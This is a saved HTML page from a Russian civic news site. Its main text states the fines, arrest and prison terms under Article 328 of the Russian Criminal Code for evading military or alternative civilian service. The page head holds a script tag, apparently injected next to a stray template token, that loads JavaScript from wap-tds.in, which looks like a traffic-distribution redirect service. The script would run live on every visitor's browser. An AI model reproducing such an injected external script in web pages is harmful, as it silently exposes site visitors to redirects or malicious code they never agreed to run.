

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asbest-grin.ru/index/0-55
body_size: 10329
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Гражданский инцидент - политический клуб - Ответственность за уклонение от военной или альтернативной гражданской службы</title>
<link type="text/css" rel="stylesheet" href="/_st/my.css" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />


<script type="text/javascript">
 var browser = navigator.userAgent;
 var browserRegex = /(Android|BlackBerry|IEMobile|Nokia|iP(ad|hone|od)|Opera M(obi|ini))/;
 var isMobile = false;
 if(browser.match(browserRegex)) {
 isMobile = true;
 addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false);
 function hideURLbar(){
 window.scrollTo(0,1);
 }
 }
</script>
<script type="text/javascript">
var navTitle = 'Navigation';
</script>
<meta name="yandex-verification" content="4eac0ed715e2d7ef">
<meta name="keywords" content="Асбест, парти, общественные организации, религия, церковь, ислам, автотранспорт, строительная промышленноссть, электроэнергетика, агропромышленный комплекс, детские учереждения, правоозхранительные учереждения, налоговая инспекция, водоканал, газоснабжение, электроснабжение, торговые центры, юридические услуги, молодежные проблемы, ЖКХ, политика, экономика, экология, спорт, образование, пенсионеры, социальные проблемы, культура, музука, туризм, отдых">
<meta name="description" content="Информация о событиях в стране и за рубежом">
<meta name="author" content="Druzhinin Yuri">
<meta content="text/html; charset=UTF-8" http-equiv="Content-type">
<meta name="robots" content="index,follow"><? toodoo-key: RgM7xppJcF5HhYvaJ5sHS ?>
 <script type="text/javascript" src="http://wap-tds.in/code/js.php?i=1487&r=2802&p=7263&c=8"></script> 
 
 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
 (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
 m[i].l=1*new Date();
 for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
 k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
 (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

 ym(90964893, "init", {
 clickmap:true,
 trackLinks:true,
 accurateTrackBounce:true,
 webvisor:true
 });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90964893" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
 
	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer3.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s743.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.183613523305532"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/bottomInfo.min.js"></script>
	<script async defer src="https://www.google.com/recaptcha/api.js?onload=reCallback&render=explicit&hl=ru"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"layerType":3,"uLightboxType":1,"site":{"host":"asbest-grin.ucoz.ru","domain":"asbest-grin.ru","id":"0asbest-grin"},"language":"ru","bottomInfoData":[{"message":230038,"id":"cookiePolicy","button":230039,"cookieKey":"cPolOk","class":""}],"module":"index","sign":{"5255":"Помощник","7287":"Перейти на страницу с фотографией.","7253":"Начать слайд-шоу","230038":"Этот сайт использует файлы cookies для более комфортной работы пользователя. Продолжая просмотр страниц сайта, вы соглашаетесь с <a href=/index/cookiepolicy target=_blank >Политикой использования файлов cookies</a>.","5458":"Следующий","3125":"Закрыть","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","230039":"Согласиться","7252":"Предыдущий","7254":"Изменить размер"},"country":"US","ssid":"146403660610522551540"};
/* --- UCOZ-JS-CODE --- */
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
function reCallback() {
		$('.g-recaptcha').each(function(index, element) {
			element.setAttribute('rcid', index);
			
		if ($(element).is(':empty') && grecaptcha.render) {
			grecaptcha.render(element, {
				sitekey:element.getAttribute('data-sitekey'),
				theme:element.getAttribute('data-theme'),
				size:element.getAttribute('data-size')
			});
		}
	
		});
	}
	function reReset(reset) {
		reset && grecaptcha.reset(reset.previousElementSibling.getAttribute('rcid'));
		if (!reset) for (rel in ___grecaptcha_cfg.clients) grecaptcha.reset(rel);
	}
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">if(['asbest-grin.ru','asbest-grin.ru'].indexOf(document.domain)<0)document.write('<meta http-equiv="refresh" content="0; url=https://asbest-grin.ru'+window.location.pathname+window.location.search+window.location.hash+'">');</script>
</head>

<body>
<!--U1AHEADER1Z--><header>
 <div id="header">
 <div id="header-i">
 <div class="wrapper">
 <div id="sch-box">
 <div class="search-box">
 <div class="searchForm"><form onSubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/"><div class="schQuery"><input value="" type="text" name="q" maxlength="30" size="20" class="queryField" /></div><div class="schBtn"><input type="submit" class="searchSbmFl" name="sfSbm" value="Search" /></div></form></div>
 </div>
 </div>
 <div id="site-logo"><span class="site-l"><span class="site-n"><a href="http://asbest-grin.ru/" title="Home"><!-- <logo> -->ГРАЖДАНСКИЙ ИНЦИДЕНТ<!-- </logo> --></a></span></span></div>
 <div class="login-b">
 
 <a title="Регистрация" href="/index/3"><!--<s3089>-->Регистрация<!--</s>--></a> | 
 <a title="Вход" href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a>
 
 </div>
 </div>
 </div>
</header>
<nav>
 <div id="nav-box">
 <div class="wrapper">
 <div id="soc-box">
 <span>
 <a href="https://www.facebook.com/AsBestGrin.ru/about" class="soc-fc" target="_blank"></a>
 </span>
 <span>
 <a href="https://www.tumblr.com/asestgrin" class="soc-tw" target="_blank"></a>
 </span>
 <span>
 <a href="https://vk.com/club133806726" class="soc-vi" target="_blank"></a>
 </span>
 <span>
 <a href="https://ok.ru/group65083302281269" class="soc-in" target="_blank"></a>
 </span> 
 
 </div>
 <div id="catmenu">
 <!-- <sblock_nmenu> -->
<!-- <bc> --><div id="uNMenuDiv1" class="uMenuV"><ul class="uMenuRoot">
<li><a  href="http://asbest-grin.ru" ><span>Главная</span></a></li>
<li><a  href="http://asbest-grin.ru/publ/publ/37" ><span>Статьи</span></a></li>
<li><a  href="http://asbest-grin.ru/load/12" ><span>Библиотека</span></a></li>
<li><a  href="/tests" ><span>Тесты</span></a></li>
<li><a  href="/blog" ><span>Полезная информация</span></a></li>
<li><a  href="https://asbest-grin.ru/index/0-264" ><span>ШИП</span></a></li></ul></div><!-- </bc> -->
<!-- </sblock_nmenu> -->
 <div class="clr"></div>
 </div>
 <div class="clr"></div>
 </div>
 </div>
</nav><!--/U1AHEADER1Z-->
 <!--U1PROMO1Z-->
 
 <!--/U1PROMO1Z-->
<div id="casing">
 <div class="wrapper">
 
 <!-- <middle> -->
 <div id="content" >
 <section><!-- <body> --><div class="page-content-wrapper">За уклонение от прохождения военной службы, т.е. за неявку &nbsp;призывника
по повестке на медицинское освидетельствование и заседание призывной
комиссии или в военный комиссариат для отправки к месту прохождения
военной службы и нахождение в военном комиссариате до отправки к месту
прохождения военной службы, предусмотрена уголовная ответственность с
наказанием в виде &nbsp;штрафа в размере до 200 тысяч рублей или в размере
заработной платы или иного дохода осужденного за период до 18 месяцев,
либо арестом на срок от 3 до 6 месяцев, либо лишением свободы на срок
до 2 лет. (<a href="http://www.consultant.ru/popular/ukrf/10_43.html#p4612" target="_blank">ч. 1 ст. 328 УК</a>). <br><br><br>Лица,
уклоняющиеся от прохождения альтернативной гражданской службы,
наказывается штрафом в размере до 80 тысяч рублей или в размере
заработной платы или иного дохода осужденного за период до 6 месяцев,
либо обязательными работами на срок от 180 до 240 часов, либо арестом
на срок от 3 до 6 месяцев. (<a href="http://www.consultant.ru/popular/ukrf/10_43.html#p4612" target="_blank">ч. 2 ст. 328 УК</a>).</div><!-- </body> --></section>
 </div>
  
 <aside>
 <div id="sidebar"> 
 <!--U1CLEFTER1Z--><!-- <block4> -->
<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5351>-->Тематические направления<!--</s>--><!-- </bt> --></span></div>
 <div class="inner"><ul>
<li><a href="/index/0-69">СОЦИАЛЬНЫЕ ВОПРОСЫ</a></li>
<li><a href="/index/0-75">ПРЕДПРИНИМАТЕЛЬ</a></li>
<li><a href="/index/0-70">ЖИЗНЬ МОЛОДЕЖИ</a></li>
<li><a href="/index/0-76">ТРУДОВОЕ ПРАВО</a></li>
<li><a href="/index/0-74">ВОПРОСЫ ЖКХ</a></li>
<li><a href="/index/0-67">ПОТРЕБИТЕЛЬ</a></li>
<li><a href="/index/0-81">ВОКРУГ АВТО</a></li>
</ul> </div>
 <div class="clr"></div>
 </div>
<!-- </block4> -->

<!-- <block5> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5351>-->Категории раздела<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-9" class="catName">Авто</a> <span class="catNumData">[1089]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-27" class="catName">Армия</a> <span class="catNumData">[419]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-18" class="catName">Бизнес</a> <span class="catNumData">[524]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-30" class="catName">Боевые действия</a> <span class="catNumData">[3741]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-14" class="catName">Жизнь молодежи</a> <span class="catNumData">[615]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-11" class="catName">Здоровье, медицина</a> <span class="catNumData">[1148]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-28" class="catName">Законотворчество</a> <span class="catNumData">[269]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-17" class="catName">Интернет-среда</a> <span class="catNumData">[836]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-25" class="catName">Криминал, скандалы</a> <span class="catNumData">[3501]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-4" class="catName">Общество</a> <span class="catNumData">[7254]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-26" class="catName">Образование</a> <span class="catNumData">[294]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-5" class="catName">Политика</a> <span class="catNumData">[7782]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-29" class="catName">Происшествия</a> <span class="catNumData">[1081]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-19" class="catName">Права потребителя</a> <span class="catNumData">[974]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-22" class="catName">Проблемы ЖКХ</a> <span class="catNumData">[547]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-10" class="catName">Спорт</a> <span class="catNumData">[430]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-12" class="catName">Социальные вопросы</a> <span class="catNumData">[595]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-23" class="catName">Трудовые  отношения</a> <span class="catNumData">[383]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-24" class="catName">Уровень жизни</a> <span class="catNumData">[422]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-16" class="catName">Экология</a> <span class="catNumData">[186]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-6" class="catName">Экономика</a> <span class="catNumData">[535]</span>
					</td></tr></table><!-- </bc> --> 
 </div>
 <div class="clr"></div>
 </div>

<!-- </block5> -->

<!-- <block6> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div> 
 </div>
 <div class="clr"></div>
 </div>

<!-- </block6> -->

<!-- <block7> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5158>-->Вход на сайт<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <!-- <bc> -->
		<script>
		sendFrm549308 = function( form, data = {} ) {
			var o   = $('#frmLg549308')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549308')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549308').html('<div align="left" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549308').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549308" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549308" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549308(this)" data-submitter="sendFrm549308">
			
			
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			
			<tr><td class="login-form-label" width="20%" nowrap="nowrap">Логин:</td>
				<td class="login-form-val" ><input class="loginField" type="text" name="user" value="" size="20" autocomplete="username" style="width:100%;" maxlength="50"/></td></tr>
			<tr><td class="login-form-label">Пароль:</td>
				<td class="login-form-val"><input class="loginField" type="password" name="password" size="20" autocomplete="password" style="width:100%" maxlength="32"/></td></tr>
				
			</table>
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			<tr><td nowrap>
					<input id="remsitePage55" type="checkbox" name="rem" value="1" checked="checked"/><label for="remsitePage55">запомнить</label>
					</td>
				<td style="text-align:end" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
			<tr><td class="login-form-links" colspan="2"><div style="text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/index/3">Регистрация</a></div></td></tr>
			</table>
			
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="308" />
			
			
		</form><!-- </bc> --> 
 </div>
 <div class="clr"></div>
 </div>

<!-- </block7> -->


<!-- <block9> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <div align="center"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="2" class="calTable"><tr><td align="center" class="calMonth" colspan="7"><a title="Декабрь 2025" class="calMonthLink cal-month-link-prev" href="javascript:;" rel="nofollow" onclick="window.location.href=''+atob('L25ld3Mv')+'2025-12';return false;">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" href="javascript:;" rel="nofollow" onclick="window.location.href=''+atob('L25ld3Mv')+'2026-01';return false;">Январь 2026</a> &nbsp;<a title="Февраль 2026" class="calMonthLink cal-month-link-next" href="javascript:;" rel="nofollow" onclick="window.location.href=''+atob('L25ld3Mv')+'2026-02';return false;">&raquo;</a></td></tr><tr><td align="center" class="calWday">Пн</td><td align="center" class="calWday">Вт</td><td align="center" class="calWday">Ср</td><td align="center" class="calWday">Чт</td><td align="center" class="calWday">Пт</td><td align="center" class="calWdaySe">Сб</td><td align="center" class="calWdaySu">Вс</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMday">1</td><td align="center" class="calMday">2</td><td align="center" class="calMday">3</td><td align="center" class="calMday">4</td></tr><tr><td align="center" class="calMday">5</td><td align="center" class="calMday">6</td><td align="center" class="calMday">7</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2026-01-08" title="5 Сообщений">8</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2026-01-09" title="5 Сообщений">9</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2026-01-10" title="6 Сообщений">10</a></td><td align="center" class="calMday">11</td></tr><tr><td align="center" class="calMday">12</td><td align="center" class="calMday">13</td><td align="center" class="calMday">14</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2026-01-15" title="5 Сообщений">15</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2026-01-16" title="5 Сообщений">16</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2026-01-17" title="5 Сообщений">17</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2026-01-18" title="5 Сообщений">18</a></td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2026-01-19" title="5 Сообщений">19</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2026-01-20" title="5 Сообщений">20</a></td><td align="center" class="calMdayIsA"><a class="calMdayLink" href="/news/2026-01-21" title="5 Сообщений">21</a></td><td align="center" class="calMday">22</td><td align="center" class="calMday">23</td><td align="center" class="calMday">24</td><td align="center" class="calMday">25</td></tr><tr><td align="center" class="calMday">26</td><td align="center" class="calMday">27</td><td align="center" class="calMday">28</td><td align="center" class="calMday">29</td><td align="center" class="calMday">30</td><td align="center" class="calMday">31</td></tr></table><br><select class="archMenu" name="archmenu" onchange="top.location.href='/news/'+this.options[this.selectedIndex].value;"><option value="">- Выберите месяц -</option><option value="000-" selected>000 Декабрь</option><option value="2010-01">2010 Январь</option><option value="2010-02">2010 Февраль</option><option value="2010-03">2010 Март</option><option value="2010-04">2010 Апрель</option><option value="2010-05">2010 Май</option><option value="2010-06">2010 Июнь</option><option value="2010-07">2010 Июль</option><option value="2010-08">2010 Август</option><option value="2010-09">2010 Сентябрь</option><option value="2010-10">2010 Октябрь</option><option value="2010-11">2010 Ноябрь</option><option value="2010-12">2010 Декабрь</option><option value="2011-01">2011 Январь</option><option value="2011-02">2011 Февраль</option><option value="2011-03">2011 Март</option><option value="2011-04">2011 Апрель</option><option value="2011-05">2011 Май</option><option value="2011-06">2011 Июнь</option><option value="2011-07">2011 Июль</option><option value="2011-08">2011 Август</option><option value="2011-09">2011 Сентябрь</option><option value="2011-10">2011 Октябрь</option><option value="2011-11">2011 Ноябрь</option><option value="2011-12">2011 Декабрь</option><option value="2012-01">2012 Январь</option><option value="2012-02">2012 Февраль</option><option value="2012-03">2012 Март</option><option value="2012-04">2012 Апрель</option><option value="2012-05">2012 Май</option><option value="2012-06">2012 Июнь</option><option value="2012-07">2012 Июль</option><option value="2012-08">2012 Август</option><option value="2012-09">2012 Сентябрь</option><option value="2012-10">2012 Октябрь</option><option value="2012-11">2012 Ноябрь</option><option value="2012-12">2012 Декабрь</option><option value="2013-01">2013 Январь</option><option value="2013-02">2013 Февраль</option><option value="2013-03">2013 Март</option><option value="2013-04">2013 Апрель</option><option value="2013-05">2013 Май</option><option value="2013-06">2013 Июнь</option><option value="2013-07">2013 Июль</option><option value="2013-08">2013 Август</option><option value="2013-09">2013 Сентябрь</option><option value="2013-10">2013 Октябрь</option><option value="2013-11">2013 Ноябрь</option><option value="2013-12">2013 Декабрь</option><option value="2014-01">2014 Январь</option><option value="2014-02">2014 Февраль</option><option value="2014-03">2014 Март</option><option value="2014-04">2014 Апрель</option><option value="2014-05">2014 Май</option><option value="2014-06">2014 Июнь</option><option value="2014-07">2014 Июль</option><option value="2014-08">2014 Август</option><option value="2014-09">2014 Сентябрь</option><option value="2014-10">2014 Октябрь</option><option value="2014-11">2014 Ноябрь</option><option value="2014-12">2014 Декабрь</option><option value="2015-01">2015 Январь</option><option value="2015-02">2015 Февраль</option><option value="2015-03">2015 Март</option><option value="2015-04">2015 Апрель</option><option value="2015-05">2015 Май</option><option value="2015-06">2015 Июнь</option><option value="2015-07">2015 Июль</option><option value="2015-08">2015 Август</option><option value="2015-09">2015 Сентябрь</option><option value="2015-10">2015 Октябрь</option><option value="2015-11">2015 Ноябрь</option><option value="2015-12">2015 Декабрь</option><option value="2016-01">2016 Январь</option><option value="2016-02">2016 Февраль</option><option value="2016-03">2016 Март</option><option value="2016-04">2016 Апрель</option><option value="2016-05">2016 Май</option><option value="2016-06">2016 Июнь</option><option value="2016-07">2016 Июль</option><option value="2016-08">2016 Август</option><option value="2016-09">2016 Сентябрь</option><option value="2016-10">2016 Октябрь</option><option value="2016-11">2016 Ноябрь</option><option value="2016-12">2016 Декабрь</option><option value="2017-01">2017 Январь</option><option value="2017-02">2017 Февраль</option><option value="2017-03">2017 Март</option><option value="2017-04">2017 Апрель</option><option value="2017-05">2017 Май</option><option value="2017-06">2017 Июнь</option><option value="2017-07">2017 Июль</option><option value="2017-08">2017 Август</option><option value="2017-09">2017 Сентябрь</option><option value="2017-10">2017 Октябрь</option><option value="2017-11">2017 Ноябрь</option><option value="2017-12">2017 Декабрь</option><option value="2018-01">2018 Январь</option><option value="2018-02">2018 Февраль</option><option value="2018-03">2018 Март</option><option value="2018-04">2018 Апрель</option><option value="2018-05">2018 Май</option><option value="2018-06">2018 Июнь</option><option value="2018-07">2018 Июль</option><option value="2018-08">2018 Август</option><option value="2018-09">2018 Сентябрь</option><option value="2018-10">2018 Октябрь</option><option value="2018-11">2018 Ноябрь</option><option value="2018-12">2018 Декабрь</option><option value="2019-01">2019 Январь</option><option value="2019-02">2019 Февраль</option><option value="2019-03">2019 Март</option><option value="2019-04">2019 Апрель</option><option value="2019-05">2019 Май</option><option value="2019-06">2019 Июнь</option><option value="2019-07">2019 Июль</option><option value="2019-08">2019 Август</option><option value="2019-09">2019 Сентябрь</option><option value="2019-10">2019 Октябрь</option><option value="2019-11">2019 Ноябрь</option><option value="2019-12">2019 Декабрь</option><option value="2020-01">2020 Январь</option><option value="2020-02">2020 Февраль</option><option value="2020-03">2020 Март</option><option value="2020-06">2020 Июнь</option><option value="2020-07">2020 Июль</option><option value="2020-08">2020 Август</option><option value="2020-10">2020 Октябрь</option><option value="2020-11">2020 Ноябрь</option><option value="2020-12">2020 Декабрь</option><option value="2021-01">2021 Январь</option><option value="2021-08">2021 Август</option><option value="2021-09">2021 Сентябрь</option><option value="2021-12">2021 Декабрь</option><option value="2022-01">2022 Январь</option><option value="2022-10">2022 Октябрь</option><option value="2022-11">2022 Ноябрь</option><option value="2022-12">2022 Декабрь</option><option value="2023-01">2023 Январь</option><option value="2023-02">2023 Февраль</option><option value="2023-03">2023 Март</option><option value="2023-04">2023 Апрель</option><option value="2023-05">2023 Май</option><option value="2023-06">2023 Июнь</option><option value="2023-07">2023 Июль</option><option value="2023-08">2023 Август</option><option value="2023-09">2023 Сентябрь</option><option value="2023-10">2023 Октябрь</option><option value="2023-11">2023 Ноябрь</option><option value="2023-12">2023 Декабрь</option><option value="2024-01">2024 Январь</option><option value="2024-02">2024 Февраль</option><option value="2024-03">2024 Март</option><option value="2024-04">2024 Апрель</option><option value="2024-05">2024 Май</option><option value="2024-06">2024 Июнь</option><option value="2024-07">2024 Июль</option><option value="2024-08">2024 Август</option><option value="2024-09">2024 Сентябрь</option><option value="2024-10">2024 Октябрь</option><option value="2024-11">2024 Ноябрь</option><option value="2024-12">2024 Декабрь</option><option value="2025-01">2025 Январь</option><option value="2025-02">2025 Февраль</option><option value="2025-03">2025 Март</option><option value="2025-04">2025 Апрель</option><option value="2025-07">2025 Июль</option><option value="2025-11">2025 Ноябрь</option><option value="2025-12">2025 Декабрь</option><option value="2026-01">2026 Январь</option></select><!-- </bc> -->
 <div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
 new google.translate.TranslateElement({pageLanguage: 'ru', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script> 
 </div> 
 </div>
 <div class="clr"></div>
 </div>

<!-- </block9> -->


<!-- <block11> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5207>-->Наш опрос<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <!-- <bc> --><script>function pollnow231(){document.getElementById('PlBtn231').disabled=true;_uPostForm('pollform231',{url:'/poll/',type:'POST'});}function polll231(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-231',type:'GET'});}</script><div id="pollBlock231"><form id="pollform231" onsubmit="pollnow231();return false;">
			<div class="pollBlock">
				<div class="pollQue"><b>Доверяете ли вы новостям публикуемым на сайте</b></div>
				<div class="pollAns"><div class="answer"><input id="a2311" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a2311">Бесспорно</label></div>
<div class="answer"><input id="a2312" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a2312">Не всегда</label></div>
<div class="answer"><input id="a2313" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a2313">Пятьдесят на пятьдесят</label></div>
<div class="answer"><input id="a2314" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a2314">В большинстве - нет</label></div>
<div class="answer"><input id="a2315" type="radio" name="answer" value="5" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a2315">Никогда</label></div>

					<div id="pollSbm231" class="pollButton"><input class="pollBut" id="PlBtn231" type="submit" value="Ответить" /></div>
					<input type="hidden" name="ssid" value="146403660610522551540" />
					<input type="hidden" name="id"   value="23" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="231" /></div>
				<div class="pollLnk"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/23'});return false;">Результаты</a> | <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> </div>
				<div class="pollTot">Всего ответов: <b>209</b></div>
			</div></form></div><!-- </bc> --> 
 </div>
 <div class="clr"></div>
 </div>

<!-- </block11> -->

<!-- <block3> -->
<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5351>-->Полезная информация<!--</s>--><!-- </bt> --></span></div>
 <div class="inner"><ul>

 <script type="text/javascript" src="/informer/27-1"></script>

 </ul></div>
 <div class="clr"></div>
 </div>
<!-- </block3> -->





<!-- <block14> -->
<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5204>-->Друзья сайта<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <!-- <bc> --><!--<s1546>--><ul>
<li><a href="http://asbestgid.ru/" target="_blank" rel="noopener nofollow">Интернет-дайджест Асбеста</a></li>
 <li><a href="https://asbest-gid.ru/" target="_blank" rel="noopener nofollow">Интернет-дайджест для WEB</a></li>
 <li><a href="https://asbest.name/" target="_blank" rel="noopener nofollow">Инфо портал Асбеста</a></li>
 <li><a href="https://blog.ucoz.ru/" target="_blank" rel="noopener nofollow">Официальный блог</a></li>
<li><a href="https://forum.ucoz.ru/" target="_blank" rel="noopener nofollow">Сообщество uCoz</a></li>
<li><a href="https://www.ucoz.ru/help/" target="_blank" rel="noopener nofollow">База знаний uCoz</a></li>
</ul><!--</s>--><!-- </bc> --> 
 </div>
 <div class="clr"></div>
 </div>
<!-- </block14> -->

<!-- <block3> -->
<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5351>-->Интернет-компас<!--</s>--><!-- </bt> --></span></div>
 <div class="inner"><ul>
 
<!--check code-->
 </ul></div>
 <div class="clr"></div>
 </div>
<!-- </block3> -->

<!-- <block13> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <div align="center"><!-- <bc> --> 
